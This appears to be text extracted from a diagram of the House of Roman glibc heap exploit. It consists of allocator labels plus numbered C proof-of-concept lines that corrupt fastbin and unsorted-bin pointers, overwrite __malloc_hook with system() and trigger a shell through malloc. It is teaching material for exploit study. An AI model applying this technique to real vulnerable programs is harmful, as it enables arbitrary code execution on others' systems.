 fastbin[5]
__malloc_hook_adjust
victim_chunk->fd
relative_chunk
relative_chunk->fd
NULL
unsorted bin
bk
fd
bk
remainder
fd
smallbin[7]
bk
fd
低
高
低
高
&unsafe_state
....
__malloc_hook_adjust
&severity_list
0x0000000000000000
&__memalign_hook
&__realloc_hook
__malloc_hook
0xe8
[ glibc_2.23] &main_arena
....
0x58
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
0x80
bins[3]
....
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
main_arena_chunk
....
align_chunk
prev_size
0x91
....
main_arena_chunk
prev_size
(main_arena_chunk | 0x00 = 0)
0x71
main_arena_use
__malloc_hook_adjust
fake_libc_chunk
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);